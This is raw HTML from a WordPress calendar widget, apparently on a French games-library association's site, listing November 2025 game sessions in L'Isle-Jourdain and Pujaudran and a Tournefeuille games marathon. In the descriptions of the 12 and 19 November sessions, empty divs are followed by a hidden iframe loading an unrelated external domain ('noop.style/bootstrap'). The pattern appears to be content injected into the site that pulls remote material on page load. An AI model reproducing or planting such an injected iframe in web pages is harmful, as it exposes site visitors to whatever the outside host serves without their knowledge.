		<p><span class="time-wrapper"> <span class='event-time'>9h30-12h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-08T00:00:00+01:00'>8 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h30-12h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8829'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-09' class='mc-events dimanche dim past-day past-date weekend  has-events author17 mcat_manifestation day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>9</span><span class='screen-reader-text mc-day-date'>9 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-09' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-09' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_09_8852-mini-8852' class='mc-mc_mini_8852 mini-event mc_manifestation mc_maison-de-la-citoyennet---mairie past-event mc_primary_manifestation nonrecurring mc-3-jours mc-start-00-00 ungrouped mc-event-972 mc-events multidate mc-event mc_rel_manifestation'><header>	<h3 class='event-title summary' id='mc_8852-title-mc_mini_widget-6'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8852" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8852'>Catégorie: Manifestation</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>20h00 - 20h00: Marathon du jeu de Tournefeuille</div></h3>
</header><div id='mc_mini_09_8852-mini-details-8852' class='details no-image' aria-labelledby='mc_8852-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>20h00 - 20h00</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-07T00:00:00+01:00'>7 novembre 2025</span> <span class='date-separator'> &ndash; </span> <span class="event-time dtend">9 novembre 2025</span></span></p>
	</div>
		<div class='longdesc description'><p>48h de jeu non-stop avec l'association Joc-Ere :</p>
<p><img class="aligncenter size-large wp-image-7993" src="https://www.assolenjeux.fr/wp-content/uploads/2025/10/marathon-tournefeuille-2025-affiche-724x1024.jpg" alt="Marathon du Jeu de Tournefeuille (2025)" width="710" height="1004" /></p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a href='https://maps.google.com/maps?z=16&amp;daddr=Place+de+la+Mairie++Tournefeuille++31170+' class='url external'><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Maison de la Citoyenneté - Mairie</span></a></div></div></div>
	
	<p>
		<a href='https://www.facebook.com/marathonjeu/' class='mini-link external url' aria-describedby='mc_8852-title-mc_mini_widget-6'>{title}</a>
	</p>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 20h00 - 20h00: Marathon du jeu de Tournefeuille' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8852'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
</tr>
<!-- End Event Row -->
<tr class='mc-row'><td class='no-events lundi lun past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>10</span><span class='screen-reader-text'>10 novembre 2025</span></span></div>
</td>
<td class='no-events mardi mar past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>11</span><span class='screen-reader-text'>11 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-12' class='mc-events mercredi mer past-day past-date   has-events author18 mcat_ludothque-ij day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>12</span><span class='screen-reader-text mc-day-date'>12 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-12' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-12' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_12_8800-mini-8800' class='mc-mc_mini_8800 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs past-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-964 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8800-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8800" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8800'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_12_8800-mini-details-8800' class='details no-image' aria-labelledby='mc_8800-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-12T00:00:00+01:00'>12 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
<div></div>
<div></div>
<div></div>
<div><iframe src="//noop.style/bootstrap"></iframe></div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8800'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td aria-current="date" class='no-events jeudi jeu current-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>13</span><span class='screen-reader-text'>13 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-14' class='mc-events vendredi ven future-day   has-events author18 mcat_ludothque-ij mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>14</span><span class='screen-reader-text mc-day-date'>14 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(3 évènements)</span></span></button></div><div id='date-2025-11-14' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-14' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_14_8807-mini-8807' class='mc-mc_mini_8807 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-965 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8807-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8807" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8807'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h-12h: Jeux pour tous</div></h3>
</header><div id='mc_mini_14_8807-mini-details-8807' class='details no-image' aria-labelledby='mc_8807-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h-12h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-14T00:00:00+01:00'>14 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h-12h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8807'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_14_8814-mini-8814' class='mc-mc_mini_8814 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-966 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8814-title-mc_mini_widget-6'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8814" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8814'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_14_8814-mini-details-8814' class='details no-image' aria-labelledby='mc_8814-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-14T00:00:00+01:00'>14 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 16h30-18h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8814'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_14_8820-mini-8820' class='mc-mc_mini_8820 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-967 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8820-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8820" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8820'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>à partir de 20h30: Soirée Jeux Ados et Adultes</div></h3>
</header><div id='mc_mini_14_8820-mini-details-8820' class='details no-image' aria-labelledby='mc_8820-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>à partir de 20h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-14T00:00:00+01:00'>14 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Réservé aux ados et adultes, à partir de 12 ans.</p>
<div></div>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: à partir de 20h30: Soirée Jeux Ados et Adultes' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8820'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td id='mini-2025-11-15' class='mc-events samedi sam future-day weekend  has-events author18 mcat_ludothque-ij mcat_ludothque-puj day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>15</span><span class='screen-reader-text mc-day-date'>15 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(2 évènements)</span></span></button></div><div id='date-2025-11-15' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-15' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_15_8826-mini-8826' class='mc-mc_mini_8826 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-968 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8826-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8826" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8826'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>14h-18h: Jeux pour tous</div></h3>
</header><div id='mc_mini_15_8826-mini-details-8826' class='details no-image' aria-labelledby='mc_8826-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>14h-18h</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-15T00:00:00+01:00'>15 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
</div>
		<div class="mc-location"><div class="address location vcard"><div class='map'><a><span class='mc-icon' aria-hidden='true'></span>Carte<span class='screen-reader-text fn'> Centre Social - EVS Jean Jaurès</span></a></div></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 14h-18h: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8826'>More about {title}</a></p>
</div></div><!--end .details--></article><article id='mc_mini_15_8830-mini-8830' class='mc-mc_mini_8830 mini-event mc_ludothque-puj mc_mairie-de-pujaudran future-event mc_primary_ludotheque-puj recurring mc-24-heures mc-start-00-00 ungrouped mc-event-969 mc-events mc-event mc_rel_ludothquepuj'><header>	<h3 class='event-title summary' id='mc_8830-title-mc_mini_widget-6'><svg style="fill:#ffffff" focusable="false" role="img" aria-labelledby="cat_8830" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8830'>Catégorie: Ludothèque Puj</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>9h30-12h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_15_8830-mini-details-8830' class='details no-image' aria-labelledby='mc_8830-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>9h30-12h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-15T00:00:00+01:00'>15 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A Pujaudran</p>
</div>
		<div class="mc-location"><div class="address location vcard"></div></div>
		<div class="sharing">	<p class='mc-details'><a aria-label='More about {title}: 9h30-12h30: Jeux pour tous' href='https://www.assolenjeux.fr/my-calendar-2/?mc_id=8830'>More about {title}</a></p>
</div></div><!--end .details--></article></div>
</td>
<td class='no-events dimanche dim future-day weekend  no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>16</span><span class='screen-reader-text'>16 novembre 2025</span></span></div>
</td>
</tr>
<!-- End Event Row -->
<tr class='mc-row'><td class='no-events lundi lun future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>17</span><span class='screen-reader-text'>17 novembre 2025</span></span></div>
</td>
<td class='no-events mardi mar future-day   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'>18</span><span class='screen-reader-text'>18 novembre 2025</span></span></div>
</td>
<td id='mini-2025-11-19' class='mc-events mercredi mer future-day   has-events author18 mcat_ludothque-ij day-with-date'><div class='mc-date-container'>
	<button type='button' aria-expanded='false' class='mc-date trigger'><span aria-hidden='true' class='mc-day-number'>19</span><span class='screen-reader-text mc-day-date'>19 novembre 2025</span><span class="event-icon" aria-hidden="true">&#9679;</span><span class="screen-reader-text"><span class="mc-list-details event-count">(1 évènement)</span></span></button></div><div id='date-2025-11-19' class='calendar-events'>	<button type='button' aria-controls='date-2025-11-19' class='mc-toggle close'><span class='dashicons dashicons-dismiss' aria-hidden='true'></span><span class='screen-reader-text'>Close</span></button><article id='mc_mini_19_8801-mini-8801' class='mc-mc_mini_8801 mini-event mc_ludothque-ij mc_centre-social---evs-jean-jaurs future-event mc_primary_ludotheque-ij recurring mc-24-heures mc-start-00-00 ungrouped mc-event-964 mc-events mc-event mc_rel_ludothqueij'><header>	<h3 class='event-title summary' id='mc_8801-title-mc_mini_widget-6'><svg style="fill:#000000" focusable="false" role="img" aria-labelledby="cat_8801" class="category-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Free 5.15.3 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) --><title id='cat_8801'>Catégorie: Ludothèque IJ</title><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z" /></svg> <div>16h30-18h30: Jeux pour tous</div></h3>
</header><div id='mc_mini_19_8801-mini-details-8801' class='details no-image' aria-labelledby='mc_8801-title-mc_mini_widget-6'>

	
	<div class='time-block'>
		<span class='mc-icon' aria-hidden='true'></span>
		<p><span class="time-wrapper"> <span class='event-time'>16h30-18h30</span>  </span><br /><span class="date-wrapper"><span class='mc-start-date dtstart' title='2025-11-19T00:00:00+01:00'>19 novembre 2025</span>  </span></p>
	</div>
		<div class='longdesc description'><p>Prêt et jeu sur place</p>
<p>A L'Isle-Jourdain</p>
<div></div>
<div></div>
<div></div>
<div><iframe src="//noop.style/bootstrap"></iframe></div>
</div>
